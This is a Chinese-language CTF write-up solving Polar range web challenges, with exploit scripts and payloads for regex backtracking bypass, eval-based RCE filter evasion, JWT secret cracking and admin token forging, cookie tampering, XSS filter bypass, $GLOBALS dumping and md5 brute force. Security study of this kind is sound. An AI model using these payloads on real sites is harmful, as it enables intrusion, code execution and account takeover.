Polar靶场 web刷题记录
简单部分
swp
考点:敏感文件、preg_match()函数绕过
根据题目名提示 访问 /.index.php.swp
可以用代码格式化工具美化一下
function jiuzhe($xdmtql) {
return preg_match('/sys.*nb/is',$xdmtql);
}
$xdmtql=@$_POST['xdmtql'];
if(!is_array($xdmtql)) {
if(!jiuzhe($xdmtql)) {
if(strpos($xdmtql,'sys nb')!==false) {
echo 'flag{*******}';
} else {
echo 'true .swp file?';
}
} else {
echo 'nijilenijile';
}
}
考点是 preg_match()绕过
preg_match()的回溯次数可以设定,默认是1000000次(中英文次数不同,实测回溯为100w次,5.3.7版本以前是10w次),这个可以在php.ini中查询到
import requests
url='http://9c50bb87-6bff-49ba-8089-2f0065677fd6.www.polarctf.com:8090/'
data = {"xdmtql": "sys nb" + "a" * 1000000}
res = requests.post(url, data=data)
print(res.content)
让pre_match函数报错,绕过该函数,这样strpos函数就可以顺利的匹配到我们的字符串从而输出flag
b'<title>PolarD&N CTF</title>\nflag{4560b3bfea9683b050c730cd72b3a099}\n'
简单rce
考点:rce
<?php
/*
PolarD&N CTF
*/
highlight_file(__FILE__);
function no($txt){
if(!preg_match("/cat|more|less|head|tac|tail|nl|od|vim|uniq|system|proc_open|shell_exec|popen| /i", $txt)){
return $txt;}
else{
die("what's up");}}
$yyds=($_POST['yyds']);
if(isset($_GET['sys'])&&$yyds=='666'){
eval(no($_GET['sys']));
}
else
{echo "nonono";
}
?>
可以用passthru执行,%09替换空格

sort查看flag


蜜雪冰城吉警店
考点:前端修改
前端修改id=9后单击对应的单品

召唤神龙
考点:jsfuck
查看main.js,注释了一段jsfuck,控制台运行即可


seek flag
考点:cookie身份验证绕过
源代码有注释
<!--焯,爬虫要是爬到我的flag怎么办-->
抓个包看看,发现cookie值为0,改为1

得到了flag1与flag2
拿御剑扫了一下,得知有robots.txt,得到flag3
User-agent: *
Disallow: /
#flag3:c0ad71dadd11}
flag{7ac5b3ca8737a70f029dc0ad71dadd11}


jwt
考点:JWT token破解绕过
先随便注册一个用户,抓个包

git clone https://github.com/brendan-rius/c-jwt-cracker.git
cd c-jwt-cracker
sudo apt install make
make
编译完运行即可

得到密钥SYSA

username改为admin,填入密钥后将生成的新jwt值放入发包即可
login
考点:sql查询
查看源代码,得到账号密码
<!--20200101
20200101-->
登录成功
测试账号密码 20200102 得到回显f
抓个包得到post数据
username=20200102&password=20200102&submit=%E6%8F%90%E4%BA%A4
写个脚本逐位获取
import requests
url = 'http://73acc906-b0ec-4b18-bc64-00af869193cd.www.polarctf.com:8090/index.php'
flag=''
for i in range(20200102,20200144):
data = {"username": i,
"password": i,
}
res = requests.post(url, data=data)
# print(res.content)
re_data = res.content.decode().split('\r\n')
result=re_data[-3]
flag+=result
print(flag)
运行结果为 flag{dlcg},我还以为是uuid套flag{}呢,那手动比脚本快多了

iphone
考点:http报文头部
查看源码
<!-- Give it a try UA -->
修改UA为iphone类型即可
Mozilla/5.0 (iPhone; U; CPU iPhone OS 3_0 like Mac OS X; en-us) AppleWebKit/420.1 (KHTML, like Gecko) Version/3.0 Mobile/1A542a Safari/419.3
浮生日记
考点:xss
网页名暗示 弹窗
<script>alert(1)</script>

运行后发现script被过滤,那就 先闭合 再双写绕过
"><scriscriptpt>alert(1)</scriscriptpt>
成功弹窗点击确定即可跳转到flag页面 f_1__a___G.php
flag{747b11f075d2f6f0d599058206190e27}
$$
考点:超全局变量$GLOBALS
<?php
/*
PolarD&N CTF
*/
highlight_file(__file__);
error_reporting(0);
include "flag.php";
$a=$_GET['c'];
if(isset($_GET['c'])){
if(preg_match('/flag|\~| |\`|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\_|\-|\+|\=|\{|\[|\;|\:|\"|\'|\,|\.|\?|\\\\|\/|[0-9]|\<|\>/', $a)){
die("oh on!!!");}
else{
eval("var_dump($$a);");}}
突破点在超全局变量$GLOBALS
$GLOBALS:引用全局作用域中可用的全部变量(一个包含了全部变量的全局组合数组。变量的名字就是数组的键),与所有其他超全局变量不同,$GLOBALS在PHP代码中任何地方总是可用的

这里区别一下$GLOBALS与global
$GLOBALS['var']是外部的全局变量本身,而global $var是外部$var的同名引用或者指针,也就是说global在函数产生一个指向函数外部变量的别名变量,而不是真正的函数外部变量,而$GLOBALS[]确确实实调用的是外部的变量,函数内外会始终保持一致。
爆破
考点:md5值爆破
<?php
error_reporting(0);
if(isset($_GET['pass'])){
$pass = md5($_GET['pass']);
if(substr($pass, 1,1)===substr($pass, 14,1) && substr($pass, 14,1) ===substr($pass, 17,1)){
if((intval(substr($pass, 1,1))+intval(substr($pass, 14,1))+substr($pass, 17,1))/substr($pass, 1,1)===intval(substr($pass, 31,1))){
include('flag.php');
echo $flag;
}
}
}else{
highlight_file(__FILE__);
}
?>
exp
<?php
error_reporting(0);
$string = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
for ($a = 0; $a < 62; $a++) {
for($b = 0;$b < 62;$b++){
$flag = $string[$a].$string[$b];
$pass = md5($flag);
if (substr($pass, 1, 1) === substr($pass, 14, 1) && substr($pass, 14, 1) === substr($pass, 17, 1)) {
if ((intval(substr($pass, 1, 1)) + intval(substr($pass, 14, 1)) + substr($pass, 17, 1)) / substr($pass, 1, 1) === intval(substr($pass, 31, 1))) {
echo $flag . "\n";
}
}
}
}
?>
//ZE
//3j
payload:?pass=ZE
flag{8277e0910d750195b448797616e091ad}
